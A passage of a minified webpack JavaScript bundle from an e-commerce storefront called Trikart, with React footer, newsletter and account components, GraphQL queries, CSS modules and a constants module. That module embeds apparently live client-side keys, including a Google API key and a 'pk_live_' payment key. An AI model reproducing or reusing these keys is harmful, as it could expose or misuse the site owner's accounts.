r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}e.exports=function _createClass(e,t,n){return t&&_defineProperties(e.prototype,t),n&&_defineProperties(e,n),e}},WR8U:function(e,t,n){"use strict"
n.d(t,"b",function(){return l})
var r=n("q1tI"),a=n.n(r),o=n("/MKj"),i=n("ngx/"),s=Object(r.createContext)(),c={markErrorHandled:i.a.markErrorHandled}
t.a=Object(o.b)(function mapStateToProps(e){return{unhandledErrors:e.unhandledErrors}},c)(function ErrorContextProvider(e){var t=e.children,n=e.markErrorHandled,o=e.unhandledErrors,i=Object(r.useMemo)(function(){return{markErrorHandled:n}},[n]),c=Object(r.useMemo)(function(){return[o,i]},[i,o])
return a.a.createElement(s.Provider,{value:c},t)})
var l=function useErrorContext(){return Object(r.useContext)(s)}},WbBG:function(e,t,n){"use strict"
e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},WkIg:function(e,t,n){"use strict"
n.d(t,"I",function(){return r}),n.d(t,"T",function(){return a}),n.d(t,"x",function(){return o}),n.d(t,"z",function(){return i}),n.d(t,"y",function(){return s}),n.d(t,"w",function(){return c}),n.d(t,"G",function(){return l}),n.d(t,"q",function(){return u}),n.d(t,"u",function(){return p}),n.d(t,"V",function(){return d}),n.d(t,"S",function(){return f}),n.d(t,"v",function(){return h}),n.d(t,"Y",function(){return g}),n.d(t,"D",function(){return m}),n.d(t,"g",function(){return v}),n.d(t,"A",function(){return b}),n.d(t,"t",function(){return y}),n.d(t,"L",function(){return w}),n.d(t,"h",function(){return x}),n.d(t,"i",function(){return _}),n.d(t,"Z",function(){return E}),n.d(t,"j",function(){return T}),n.d(t,"U",function(){return S}),n.d(t,"E",function(){return k}),n.d(t,"n",function(){return O}),n.d(t,"o",function(){return I}),n.d(t,"R",function(){return C}),n.d(t,"H",function(){return P}),n.d(t,"J",function(){return A}),n.d(t,"f",function(){return M}),n.d(t,"p",function(){return L}),n.d(t,"a",function(){return j}),n.d(t,"F",function(){return N}),n.d(t,"r",function(){return R}),n.d(t,"K",function(){return D}),n.d(t,"B",function(){return F}),n.d(t,"N",function(){return z}),n.d(t,"bb",function(){return B}),n.d(t,"e",function(){return W}),n.d(t,"d",function(){return U}),n.d(t,"O",function(){return q}),n.d(t,"ab",function(){return V}),n.d(t,"k",function(){return G}),n.d(t,"c",function(){return H}),n.d(t,"b",function(){return $}),n.d(t,"M",function(){return K}),n.d(t,"C",function(){return Q}),n.d(t,"P",function(){return J}),n.d(t,"l",function(){return X}),n.d(t,"m",function(){return Y}),n.d(t,"Q",function(){return Z}),n.d(t,"s",function(){return ee}),n.d(t,"X",function(){return te}),n.d(t,"W",function(){return ne})
var r={homePage:"/",cartPage:"/cart",search:"/search.html",myAccountPages:"/account",myAccountMenu:"/account-menu",myProfile:"/my-profile",myAddress:"/my-address",myOrders:"/my-orders",orderDetails:"/order-details/:orderId",wishlist:"/wishlist",warranty:"/warranty",productFeedback:"/product-feedback",support:"/support",changePassword:"/change-password",checkoutPage:"/checkout",aboutUs:"/about-us.html",contactUs:"/contact-us.html",termsAndConditions:"/terms-and-conditions.html",privacyPolicy:"/privacy-policy.html",faq:"/faq.html",paymentReceipt:"/payment-receipt-callback",returnPolicy:"/return-policy.html",allCategories:"/all-categories.html",offersList:"/offers-list.html",serviceAndWarranty:"/service-and-warranty.html",returnRefunds:"/returns-refunds.html",staticPage:"/static-page/:identifier",ecommProductSearch:"/search-page",compare:"/compare-products.html"},a={privacyPolicy:"privacy-policy",termsAndConditions:"terms-and-conditions",returnPolicy:"return-policy",serviceAndWarranty:"service-and-warranty",returnRefunds:"returns-refunds"},o="footer-section1",i="footer-section2",s="footer-section3",c="footer-section4",l="newsletter",u="download_app",p="footer-links",d="talk_to_us",f="social-links",h="footer-links-mobile",g="offer_list",m="normal_slider",v="overlay_image_slider",b="four_column_images",y="five_column_images",w="owlcarosel-products",x="three_column_versatile_block",_="two_row_versatile",E="six_image_grid",T="two_column_text_block",S="three_column_block",k="two_column_svg",O="three_column_block",I="create account",C="sign in",P=6,A=8,M=2073600,L=("Password must be ".concat(A," Character(s) Minimum."),"development"),j=[{label:"Home",value:"0"},{label:"Office",value:"1"}],N="mobile_number",R="email",D={cashOnDelivery:"cashondelivery",cardPayment:"cbk_payment",bankTransfer:"banktransfer",tap_applepay:"tappay_applepay",tappay_card:"tappay_card",tappay_knet:"tappay_knet",tap_google_pay:"tappay_googlepay"},F="AIzaSyArnA8DthruUYvvsOVWOgHfhrLm-GzmTHQ",z=20,B="view_item",W="add_to_wishlist",U="add_to_cart",q="remove_from_cart",V="view_cart",G="begin_checkout",H="add_shipping_info",$="add_payment_info",K="purchase",Q="Trikart",J="search",X="category",Y={kwt_en:"970284429",qtr_en:"5278030040",kwt_ar:"3806121419",qtr_ar:"9724354604"},Z={kwt_en:"j7SmsdsGb7Nws4Eu8a4d8hPox6H2PP",qtr_en:"V2IyFNZHGVvyd6273X33g1P3yj1u3D",kwt_ar:"6d2e5YoMpu266HVGXdGXDc5R0Zwkkx",qtr_ar:"rvH4P828U163wR1279I3Q22n5QYHU5"},ee="https://search.waccommerce.com/api/v1/broker",te="pk_live_YAcBp0kuzT9rofgViq54736K",ne="28212084"},Wwwa:function(e,t,n){(t=e.exports=n("JPst")(!1)).i(n("w4HQ"),""),t.push([e.i,".textInput-input-BvJ {\n    border: none !important;\n}\n\n.textInput-input-BvJ:disabled {\n    color: rgb(var(--venia-global-color-gray-darker));\n}\n\n.textInput-input_error-VwF {\n    border-color: rgb(var(--venia-global-color-red-400));\n}\n\n\n.textInput-inputOuterWrapper-xIh{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n}\n\n.textInput-label-1Fm{\n    width: 100%;\n    position: absolute;\n    left: 0;\n    top: 0;\n    height: max-content;\n    bottom: 0;\n    margin: auto;\n    z-index: 2;\n    font-size: 14px;\n    line-height: 1.4;\n    text-decoration: none;\n    font-weight: 400;\n    color: #000;\n    transition: .3s all ease-in-out;\n    pointer-events:  none;\n    transform-origin: left;\n}\n.rtl .textInput-label-1Fm{\n    transform-origin: right;\n}\n.textInput-label-1Fm::placeholder{\n    color: #606060;\n    font-weight: 400;\n    text-decoration: none;\n    width: 100%;\n}\n.textInput-label-1Fm.textInput-floated-2zB{\n    transform: translateY(-25px) scale(.85);\n}",""]),t.locals={input:"textInput-input-BvJ "+n("w4HQ").locals.input,input_error:"textInput-input_error-VwF "+n("w4HQ").locals.input,inputOuterWrapper:"textInput-inputOuterWrapper-xIh",label:"textInput-label-1Fm",floated:"textInput-floated-2zB"}},XLNo:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,"\n\n.allCategories-menuLinks-f_j{\n    width: auto;\n    position: relative;\n}\n\n.allCategories-menuLink-Ms9{\n    width: auto;\n    position: relative;\n    font-size: 14px;\n    line-height: 1;\n    color: #2B2B2B;\n    font-weight: 500;\n    padding-right: 16px;\n    cursor: pointer;\n    cursor: pointer;\n    z-index: 1;\n    text-shadow: 0 0 .5px rgba(11, 112, 194, 0);\n    transition: .5s color ease-in-out, .5s text-shadow ease-in-out;\n}\n.allCategories-menuLink-Ms9::after{\n    background-image: url(\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='9.101' height='5.611' viewBox='0 0 9.101 5.611'%3E%3Cpath id='Path_30191' data-name='Path 30191' d='M-6783,32l3.49,3.489,3.49-3.489' transform='translate(6784.061 -30.939)' fill='none' stroke='%23000' stroke-linecap='round' stroke-width='1.5'/%3E%3C/svg%3E%0A\");\n    position: absolute;\n    right: 0;\n    top: 0;\n    bottom: 0;\n    height: 6px;\n    width: 9px;\n    content: '';\n    margin: auto;\n    transform: scaleY(1);\n    transition: .4s transform ease-in-out;\n}\n\n\n.allCategories-menuLinks-f_j.allCategories-active-3zf .allCategories-menuLink-Ms9{\n    color: #0B71C2;\n    text-shadow: 0 0 .5px rgb(11, 113, 194);\n}\n.allCategories-menuLinks-f_j.allCategories-active-3zf .allCategories-menuLink-Ms9::after{\n    transform: scaleY(-1);\n    background-image: url(\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='9.101' height='5.611' viewBox='0 0 9.101 5.611'%3E%3Cpath id='Path_30191' data-name='Path 30191' d='M-6783,32l3.49,3.489,3.49-3.489' transform='translate(6784.061 -30.939)' fill='none' stroke='%230b71c2' stroke-linecap='round' stroke-width='1.5'/%3E%3C/svg%3E%0A\");\n}\n\n\n.allCategories-menuMegaMenu-Avb{\n    position: absolute;\n    left: 0;\n    top: 0;\n    opacity: 0;\n    pointer-events: none;\n    width: max-content;\n    padding-top: 30px;\n    transition: .35s transform ease-in-out, .25s opacity ease-in-out;\n    transform: translateY(10px);\n}\n/* set button(top and bottom of the scrollbar) */\n\n.rtl .allCategories-menuMegaMenu-Avb{\n    right: 0;\n    left: auto;\n}\n\n.allCategories-menuLinks-f_j.allCategories-active-3zf .allCategories-menuMegaMenu-Avb {\n    opacity: 1;\n    transform: translateY(0px);\n    pointer-events: all;\n}\n\n\n\n.allCategories-menuLinkWrapper-3kU{\n    width: 100%;\n    background-color: #fff;\n    padding: 30px 40px;\n    box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.12);\n    max-height: 50vh;\n    overflow: hidden;\n    overflow-y: auto;\n}\n\n/* total width */\n.allCategories-menuLinkWrapper-3kU::-webkit-scrollbar {\n    background-color: #fff;\n    width: 5px;\n}\n\n/* background of the scrollbar except button or resizer */\n.allCategories-menuLinkWrapper-3kU::-webkit-scrollbar-track {\n    background-color: #fff;\n}\n\n/* scrollbar itself */\n.allCategories-menuLinkWrapper-3kU::-webkit-scrollbar-thumb {\n    background-color: #0B71C2;\n    border-radius: 0px;\n    border: 0px solid #fff;\n}\n.allCategories-menuLinkWrapper-3kU::-webkit-scrollbar-button {\n    display:none;\n}\n.allCategories-menuLinkWrapper-3kU{\n    scrollbar-color: #0B71C2 #fff;\n    scrollbar-width: thin;\n}\n\n\n.allCategories-menuLinkWrapper-3kU li{\n    width: 100%;\n    position: relative;\n    margin-bottom: 21px;\n}\n/* .menuLinks.active .menuMegaMenu li{\n    opacity: 1;\n    transform: translateY(0px);\n}\n.menuLinks.active .menuMegaMenu li:nth-child(1){transition-delay: .1s;}\n.menuLinks.active .menuMegaMenu li:nth-child(2){transition-delay: .12s;}\n.menuLinks.active .menuMegaMenu li:nth-child(3){transition-delay: .14s;}\n.menuLinks.active .menuMegaMenu li:nth-child(4){transition-delay: .16s;}\n.menuLinks.active .menuMegaMenu li:nth-child(5){transition-delay: .18s;}\n.menuLinks.active .menuMegaMenu li:nth-child(6){transition-delay: .2s;}\n.menuLinks.active .menuMegaMenu li:nth-child(7){transition-delay: .22s;}\n.menuLinks.active .menuMegaMenu li:nth-child(8){transition-delay: .24s;}\n.menuLinks.active .menuMegaMenu li:nth-child(9){transition-delay: .26s;}\n.menuLinks.active .menuMegaMenu li:nth-child(10){transition-delay: .28s;}\n.menuLinks.active .menuMegaMenu li:nth-child(11){transition-delay: .30s;}\n.menuLinks.active .menuMegaMenu li:nth-child(12){transition-delay: .32s;}\n.menuLinks.active .menuMegaMenu li:nth-child(13){transition-delay: .34s;}\n.menuLinks.active .menuMegaMenu li:nth-child(14){transition-delay: .36s;}\n.menuLinks.active .menuMegaMenu li:nth-child(15){transition-delay: .38s;}\n.menuLinks.active .menuMegaMenu li:nth-child(16){transition-delay: .40s;} */\n\n\n.allCategories-menuLinkWrapper-3kU li:last-child{\n    margin-bottom: 0;\n}\n\n\n.allCategories-menuLinkWrapper-3kU li a{\n    width: 100%;\n    position: relative;\n    font-size: 14px;\n    line-height: 1;\n    color: #2B2B2B;\n    font-weight: 600;\n    padding-right: 12px;\n    cursor: pointer;\n    transition: .5s color ease-in-out;\n\n}\n.allCategories-menuLinkWrapper-3kU li a:hover{\n    color: #0B71C2;\n}\n\n\n@media (max-width: 1199px) {\n    .allCategories-menuLink-Ms9{\n        font-size: 12px;\n    }\n}",""]),t.locals={menuLinks:"allCategories-menuLinks-f_j",menuLink:"allCategories-menuLink-Ms9",active:"allCategories-active-3zf",menuMegaMenu:"allCategories-menuMegaMenu-Avb",menuLinkWrapper:"allCategories-menuLinkWrapper-3kU"}},Xd8C:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".footer-btnWrapper-3_q{\r\n    width: 100%;\r\n    display: flex;\r\n    flex-direction: column;\r\n    position: relative;\r\n    padding-left: 20px;\r\n    padding-right: 20px;\r\n}\r\n.footer-looutBtn-RUJ{\r\n    padding: 19px 48px;\r\n    width: 100%;\r\n    text-align: start;\r\n    font-weight: 500;\r\n    font-size: 16px;\r\n    line-height: 1;\r\n    display: flex;\r\n    flex-wrap: wrap;\r\n    align-items: center;\r\n    transition: .3s all ease-in-out;\r\n    border-top: 1px solid #F0F0F0;\r\n    position: relative;\r\n}\r\n.footer-icon-2Jt{\r\n    position: absolute;\r\n    left: 0;\r\n    top: 0;\r\n    bottom: 0;\r\n    display: flex;\r\n    flex-direction: column;\r\n    justify-content: center;\r\n}\r\n.rtl .footer-icon-2Jt{\r\n    right: 0;\r\n    left: auto;\r\n}\r\n.footer-icon-2Jt > div{\r\n    margin-top: auto;\r\n    margin-bottom: auto;\r\n    display: flex;\r\n    align-items: center;\r\n}",""]),t.locals={btnWrapper:"footer-btnWrapper-3_q",looutBtn:"footer-looutBtn-RUJ",icon:"footer-icon-2Jt"}},"Xr8/":function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),o=n("dDsW"),i=n("17x9"),s=n("LboF"),c=n.n(s),l=n("FC9E"),u=n.n(l),p={injectType:"singletonStyleTag",insert:"head",singleton:!0},d=(c()(u.a,p),u.a.locals||{}),f=n("QqLL"),h=function Message(e){var t,n=e.children,r=e.classes,i=e.fieldState,s=Object(o.a)().formatMessage,c=i.error,l=Object(f.a)(d,r),u=c?l.root_error:l.root
return c&&(t=s({id:c.id,defaultMessage:c.defaultMessage},{value:c.value})),a.a.createElement("p",{className:u},t||n)}
t.a=h
h.defaultProps={fieldState:{}},h.propTypes={children:i.node,classes:Object(i.shape)({root:i.string,root_error:i.string}),fieldState:Object(i.shape)({error:Object(i.shape)({id:i.string,defaultMessage:i.string,value:Object(i.oneOfType)([i.number,i.string])})})}},YuTi:function(e,t){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),e.webpackPolyfill=1),e}},ZeTf:function(e,t,n){"use strict"
n.d(t,"a",function(){return Da})
var r,a,o,i=n("q1tI"),s=n.n(i),c=n("17x9"),l=n.n(c),u=n("sxSG"),p=n("Ty5D"),d=n("QqLL"),f=n("pVnL"),h=n.n(f),g=n("VX74"),m=n("mI9R"),v=n("VkAN"),b=n.n(v),y=Object(g.gql)(r||(r=b()(["\nquery getFooter($deviceType: footerType!){\n    Footer (type: $deviceType){\n      content\n      content_type\n      id\n      title\n    }\n  }\n"]))),w=n("LboF"),x=n.n(w),_=n("iH4V"),E=n.n(_),T={injectType:"singletonStyleTag",insert:"head",singleton:!0},S=(x()(E.a,T),E.a.locals||{}),k=n("Rmet"),O=n("8UhI"),I=n("dDsW"),C=n("kriW"),P=n("Hq+J"),A=n("Sdjc"),M=n("HR+i"),L=n("PkP7"),j=n("J4zp"),N=n.n(j),R=Object(g.gql)(a||(a=b()(["\nmutation subscribeNewsLetter($email:String!){\n    subscribeToNewsletter(email:$email){\n      message\n      is_subscribed\n    }\n  }\n"]))),D=n("0Yjg"),F=n.n(D),z={injectType:"singletonStyleTag",insert:"head",singleton:!0},B=(x()(F.a,z),F.a.locals||{}),W=function NewsLetter(e){var t=e.title,n=e.successCallBack,r=Object(I.a)().formatMessage,a=function useNewsLetter(e){var t=e.successCallBack,n=Object(i.useState)(""),r=N()(n,2),a=r[0],s=r[1],c=Object(i.useState)(""),l=N()(c,2),u=l[0],p=l[1],d=Object(g.useMutation)(R,{onCompleted:function onCompleted(e){o.reset()
var n=e.subscribeToNewsletter.message
p(n),t&&t(),setTimeout(function(){return p("")},4e3)},onError:function onError(e){var t=JSON.stringify(e),n=JSON.parse(t)
s(n.graphQLErrors[0].message||"Error try again"),setTimeout(function(){return s("")},4e3)}}),f=N()(d,2),h=f[0]
return{handleSubmit:function handleSubmit(e){h({variables:{email:e.email}})},error:a,success:u,loading:f[1].loading,saveApi:function saveApi(e){o=e}}}({successCallBack:n}),c=a.handleSubmit,l=a.error,u=a.success,p=a.loading,f=a.saveApi,h=Object(d.a)(B,e.classes),v=m.c?h.mobileEnabled:""
return s.a.createElement("div",{className:h.newsletterWrapper+" "+v},t&&s.a.createElement("h3",{className:h.newsletterTitle},t),s.a.createElement(O.b,{getApi:f,onSubmit:c,className:h.newsletterForm},s.a.createElement("div",{className:h.newsletterFormGroupWrapper},s.a.createElement(P.a,{field:"email",type:"email",placeholder:r({id:"newsLetter.placeholder",defaultMessage:"Email Address"}),autoComplete:"email",validate:Object(A.a)([M.c,M.e]),mask:function mask(e){return e&&e.trim()},maskOnBlur:!0,classes:{input:h.newsletterInput,input_error:h.newsletterInputError}})),s.a.createElement(L.a,{type:"submit",priority:"high",disabled:p,classes:{root_highPriority:h.newsletterBtn}},p?s.a.createElement(C.a,{id:"newsLetter.ButtonLoadingText",defaultMessage:"Subscribing"}):s.a.createElement(C.a,{id:"newLetter.ButtonSubscribe",defaultMessage:"Subscribe"})),l&&s.a.createElement("p",{className:h.messageError},l),u&&s.a.createElement("p",{className:h.messageSuccess},u)))},U=W
W.defaultProps={title:"",successCallBack:function successCallBack(){}}
var q=n("/2PA"),V=n("43Oc"),G=n.n(V),H=n("jh4U"),$=n.n(H),K=n("KhAy"),Q=n.n(K),J=n("a4j0"),X=n.n(J),Y=n("Pacs"),Z=n.n(Y),ee={injectType:"singletonStyleTag",insert:"head",singleton:!0},te=(x()(Z.a,ee),Z.a.locals||{}),ne=[{id:1,alt:"ios",barcode:Q.a,storePoster:X.a},{id:2,alt:"andriod",barcode:G.a,storePoster:$.a}],re=function FooterAppDownload(e){var t=Object(d.a)(te,e.classes)
return s.a.createElement("div",{className:t.footerAppDownload},s.a.createElement("div",{className:t.footerAppDownloadInner},s.a.createElement("div",{className:t.titleMain},s.a.createElement("h3",null,s.a.createElement(C.a,{id:"footer.downloadApp.title",defaultMessage:"Download The App"}))),s.a.createElement("div",{className:t.downloadApp},ne.map(function(e){return s.a.createElement("div",{key:e.id,className:t.downloadAppInner},s.a.createElement("div",{className:t.barCode},s.a.createElement(q.a,{alt:e.alt,width:50,src:e.barcode,classes:{container:t.container,loaded:t.loaded,image:t.image}})),s.a.createElement("div",{className:t.downloadAppPoster},s.a.createElement(q.a,{alt:e.alt,width:50,src:e.storePoster,classes:{container:t.container,loaded:t.loaded,image:t.image}})))}))))},ae=n("WkIg"),oe=n("mkWc"),ie=n.n(oe),se={injectType:"singletonStyleTag",insert:"head",singleton:!0},ce=(x()(ie.a,se),ie.a.locals||{}),le=function FooterSectionOne(e){var t=e.content,n=Object(d.a)(ce,e.classes),r=function FooterSectionOneSections(e){var t=e.id,n=e.title
switch(t){case ae.G:return s.a.createElement(U,{title:n})
case ae.q:return s.a.createElement(re,null)
default:return null}},a=t.map(function(e){return s.a.createElement(r,h()({},e,{key:e.id}))})
return s.a.createElement("div",{className:n.sectionOneWrapper},s.a.createElement("div",{className:n.sectionOneWrapperInner},a))},ue=n("55Ip"),pe=n("QzYC"),de=n("7yku"),fe=n.n(de),he={injectType:"singletonStyleTag",insert:"head",singleton:!0},ge=(x()(fe.a,he),fe.a.locals||{}),me=function FooterLinkBlock(e){var t=e.links,n=Object(d.a)(e.classes)
return s.a.createElement("ul",{className:n.footerItemsMain},t.map(function(e){return s.a.createElement("li",{key:e.id,className:n.footerLinkItem},"_blank"===e.link_target?s.a.createElement("a",{className:n.footerLink,href:e.link,target:"_blank"},e.name):s.a.createElement(ue.b,{to:Object(pe.a)("/".concat(e.link)),className:n.footerLink},e.name))}))},ve=function FooterLinks(e){var t=e.colomn,n=Object(d.a)(ge,e.classes),r=m.c?n.footerMobil:""
return s.a.createElement("div",{className:"".concat(n.footerLinkWrapper," ").concat(r),id:"mobile-footer-section"},t.map(function(e,t){return s.a.createElement(me,{key:t,links:e,classes:n})}))},be=n("VQqD"),ye=n.n(be),we={injectType:"singletonStyleTag",insert:"head",singleton:!0},xe=(x()(ye.a,we),ye.a.locals||{}),_e=function ContactDetailsFooter(e){var t=e.details,n=Object(d.a)(xe,e.classes),r=m.c?n.mobileEnable:""
return s.a.createElement("div",{className:"".concat(n.contactDetailWrapper," ").concat(r)},s.a.createElement("ul",{className:n.contactDetailItemMain},t.map(function(e){return s.a.createElement("li",{key:e.label,className:n.contactDetailItem},s.a.createElement("h3",{className:n.ContactTitle},e.label),s.a.createElement(k.a,{content:e.value}))})))},Ee=n("KiQU"),Te=n.n(Ee),Se={injectType:"singletonStyleTag",insert:"head",singleton:!0},ke=(x()(Te.a,Se),Te.a.locals||{}),Oe=function FooterSocialLinks(e){var t=e.medias,n=e.title,r=Object(d.a)(ke,e.classes),a=m.c?r.mobileEnable:""
return s.a.createElement("div",{className:"".concat(r.social_media_wrapper," ").concat(r.propClass)+" "+a},n&&s.a.createElement("h3",{className:r.footerSocialTitle},n),s.a.createElement("ul",null,t.map(function(e){return s.a.createElement("li",{key:e.id},s.a.createElement("a",{href:e.link,target:"_blank"},s.a.createElement(k.a,{content:e.svg_text})))})))},Ie=Oe
Oe.defaultProps={medias:[]}
var Ce,Pe=n("hzWw"),Ae=n.n(Pe),Me={injectType:"singletonStyleTag",insert:"head",singleton:!0},Le=(x()(Ae.a,Me),Ae.a.locals||{}),je=function FooterSectionTwo(e){var t=e.content,n=Object(d.a)(Le,e.classes),r=function FooterSectionTwoSectionsLeft(e){var t=e.id,n=e.content
switch(e.title,t){case ae.u:return s.a.createElement(ve,{colomn:n})
default:return null}},a=function FooterSectionTwoSectionsRight(e){var t=e.id,n=e.content,r=e.title
switch(t){case ae.V:return s.a.createElement(_e,{details:n})
case ae.S:return s.a.createElement(Ie,{medias:n,title:r})
default:return null}},o=t.map(function(e){return s.a.createElement(r,h()({},e,{key:e.id}))}),i=t.map(function(e){return s.a.createElement(a,h()({},e,{key:e.id}))})
return s.a.createElement("div",{className:n.sectionTwoWrapper},s.a.createElement("div",{className:n.sectionTwoWrapperInner},s.a.createElement("div",{className:n.leftWrapper},o),s.a.createElement("div",{className:n.rightWrapper},i)))},Ne=n("1mvf"),Re=n.n(Ne),De=n("NwDt"),Fe=n("t/pN"),ze=n("dxnO"),Be=n.n(ze),We={injectType:"singletonStyleTag",insert:"head",singleton:!0},Ue=(x()(Be.a,We),Be.a.locals||{}),qe=function FooterSectionOneMobile(e){var t=e.content,n=Object(d.a)(Ue,e.classes),r=function FooterSectionLoop(e){var t=e.id,n=e.content,r=e.title
switch(t){case ae.V:return s.a.createElement(_e,{details:n})
case ae.S:return s.a.createElement(Ie,{medias:n,title:r})
default:return null}},a=t.map(function(e){return s.a.createElement(r,h()({},e,{key:e.id}))})
return s.a.createElement("div",{className:n.footerMobileWrapper},a)},Ve=n("Doya"),Ge=n.n(Ve),He={injectType:"singletonStyleTag",insert:"head",singleton:!0},$e=(x()(Ge.a,He),Ge.a.locals||{}),Ke=Object(g.gql)(Ce||(Ce=b()(["\n    query getHtmlFooter($url:String!) {\n        HtmlFooterBlock(url: $url) {\n            content\n            content_type\n            id\n            title\n        }\n    }\n"]))),Qe=function FooterDynamic(){var e=Object(p.h)().pathname,t=Object(i.useState)(!0),n=N()(t,2),r=n[0],a=n[1],o=Object(d.a)(S),c=Object(g.useQuery)(Ke,{variables:{url:e}}),l=c.data,u=c.error
if(c.loading)return null
if(u)return s.a.createElement("div",null,u.message)
var f=l.HtmlFooterBlock.content
if(null===f)return null
var h=r?"handleless":""
return s.a.createElement("div",{className:"".concat(o.sectionThreeWrapper," ").concat(h)},s.a.createElement("div",{className:"list"},s.a.createElement(k.a,{content:f}),r?s.a.createElement(L.a,{onClick:function handleReadMore(){a(!1)},className:o.readMoreToggleBtn},s.a.createElement(C.a,{id:"readmore.label",defaultMessage:"Read More"})):s.a.createElement(L.a,{onClick:function handleReadLess(){a(!0)},className:o.readMoreToggleBtn},s.a.createElement(C.a,{id:"readless.label",defaultMessage:"Read Less"}))))},Je=s.a.memo(function FooterMobile(e){var t=e.footerData,n=Object(I.a)().formatMessage,r=Object(d.a)($e,e.classes),a=function FooterMobileSections(e){var t=e.id,n=e.content
switch(t){case ae.v:return s.a.createElement(ve,{colomn:JSON.parse(n)})
case ae.x:return s.a.createElement(qe,{content:JSON.parse(n)})
case ae.y:return s.a.createElement(Qe,null)
case ae.w:return s.a.createElement("div",{className:r.copyRights},s.a.createElement(k.a,{content:n}))
default:return null}}
return s.a.createElement(De.a,{classes:{root:r.footerAccordion}},s.a.createElement(Fe.a,{id:"footer_mobile",title:n({id:"footerMobile.title",defaultMessage:"More About Online Shopping at Trikart"}),classes:{title_wrapper:r.TitleWrapper,contents_container:r.titleContent},onClick:function bringIntoView(){var e=document.getElementById("mobile-footer-section")
e&&setTimeout(function(){return e.scrollIntoView({behavior:"smooth",block:"center"})},50)}},t.map(function(e){return s.a.createElement(a,h()({},e,{key:e.id}))})))}),Xe=function Footer(e){var t=Object(d.a)(S,e.classes),n=function useFooter(){var e=m.c?"MOBILE":"DESKTOP",t=Object(g.useQuery)(y,{variables:{deviceType:e}}),n=t.loading,r=t.error,a=t.data
return{loading:n,error:r,data:Object(i.useMemo)(function(){if(a)return a},[a])}}(),r=n.loading,a=n.data,o=n.error
if(r)return""
if(o)return s.a.createElement("div",null,o.message)
var Footer=a.Footer,c=function FooterSections(e){var n=e.id,r=e.content
switch(n){case ae.x:return s.a.createElement(le,{content:JSON.parse(r)})
case ae.z:return s.a.createElement(je,{content:JSON.parse(r)})
case ae.y:return s.a.createElement(Qe,null)
case ae.w:return s.a.createElement("div",{className:t.sectionFourWrapper},s.a.createElement(k.a,{content:r,classes:{root:t.copyright_wrapper}}))
default:return null}},l=Footer.map(function(e){return s.a.createElement(c,h()({},e,{key:e.id}))}),u=s.a.createElement(Je,{footerData:Footer}),p=m.c?u:l,f=m.c?t.mobileEnable:""
return s.a.createElement("footer",{className:"".concat(t.root," ").concat(f)},!m.c&&s.a.createElement("div",{className:t.footerBgImage},s.a.createElement("img",{src:Re.a,alt:"footer trikart background image"})),s.a.createElement("div",{className:"container"},p))},Ye=Xe
Xe.propTypes={classes:Object(c.shape)({root:c.string})}
var Ze=n("11o1"),et=n.n(Ze),tt=function Logo(e){var t=e.height,n=e.width,r=Object(d.a)({},e.classes),a=(0,Object(I.a)().formatMessage)({id:"logo.title",defaultMessage:"Trikart"})
return s.a.createElement(q.a,{alt:a,classes:{image:r.logo},height:t,src:et.a,title:a,width:n})}
tt.propTypes={classes:l.a.shape({logo:l.a.string}),height:l.a.number,width:l.a.number},tt.defaultProps={height:18,width:102}
var nt,rt=tt,at=n("v5OO"),ot=n("esf/"),it=n("3k5P"),st=n("DNTo"),ct=n("C5Wl"),lt=n.n(ct),ut={injectType:"singletonStyleTag",insert:"head",singleton:!0},pt=(x()(lt.a,ut),lt.a.locals||{}),dt=Object(g.gql)(nt||(nt=b()(["\n    query accountChipQuery {\n        customer {\n            id\n            firstname\n        }\n    }\n"]))),ft=function AccountChip(e){var t,n=e.fallbackText,r=e.shouldIndicateLoading,a=function useAccountChip(e){var t=e.queries.getCustomerDetailsQuery,n=Object(it.b)(),r=N()(n,1)[0].isSignedIn,a=Object(g.useQuery)(t,{fetchPolicy:"cache-and-network",nextFetchPolicy:"cache-first",skip:!r}).data,o=Object(i.useMemo)(function(){return a&&a.customer||null},[a])
return{currentUser:o,isLoadingUserName:r&&!o,isUserSignedIn:r}}({queries:{getCustomerDetailsQuery:dt}}),o=a.currentUser,c=a.isLoadingUserName,l=a.isUserSignedIn,u=Object(d.a)(pt,e.classes),p=Object(I.a)().formatMessage,f=l?u.signedIn:""
return t=l?c?r?s.a.createElement(st.a,{classes:{icon:u.loader},src:at.a}):n:p({id:"accountChip.chipText",defaultMessage:"{name}"},{name:o.firstname}):n,s.a.createElement("span",{className:"".concat(u.root," ").concat(f)},s.a.createElement(ot.a,{icon:"user",size:24,color:l?"#0B71C2":"#2B2B2B"}),s.a.createElement("span",{className:u.text},t))},ht=ft
ft.propTypes={classes:Object(c.shape)({root:c.string,loader:c.string,text:c.string}),fallbackText:c.string,shouldIndicateLoading:c.bool},ft.defaultProps={fallbackText:"Account",shouldIndicateLoading:!1}
var gt=n("TfEf"),mt=n.n(gt),vt={injectType:"singletonStyleTag",insert:"head",singleton:!0},bt=(x()(mt.a,vt),mt.a.locals||{}),yt=n("7v7J"),wt=n("daEC"),xt=n("G3i9"),_t=function AccountTriggerPostLogin(e){var t=Object(d.a)(bt,e.classes),n=t.root,r=Object(I.a)().formatMessage,a=Object(wt.a)().handleSignOut,o=function useAccountTriggerPostLogin(){var e=Object(it.b)(),t=N()(e,1)[0].isSignedIn,n=Object(yt.a)(),r=n.isOpen,a=(n.toggle,n.handleClose),o=n.handleOpen,i={}
return t&&(i.onMouseEnter=function(){return o()},i.onMouseLeave=function(){return a()}),{buttonsProps:i,isOpen:r,handleClose:a}}(),c=o.buttonsProps,l=o.isOpen,u=o.handleClose,p=e.isCheckoutPage?t.checkOut:"",f=l?t.active:""
